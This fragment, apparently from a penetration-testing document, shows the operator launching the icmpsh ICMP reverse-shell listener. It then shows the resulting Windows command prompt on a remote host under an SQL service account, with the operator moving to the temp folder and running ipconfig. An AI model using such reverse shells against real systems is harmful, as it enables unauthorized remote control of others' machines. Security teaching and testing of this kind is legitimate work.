 $sudo python icmpsh_m.py
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd %temp%
cd %temp%
C:\Users\SQLMAS~1\AppData\Local\Temp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 5:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.0.1.25
Subnet Mask . . . . . . . . . . . : 255.255.252.0
Default Gateway . . . . . . . . . : 10.0.1.1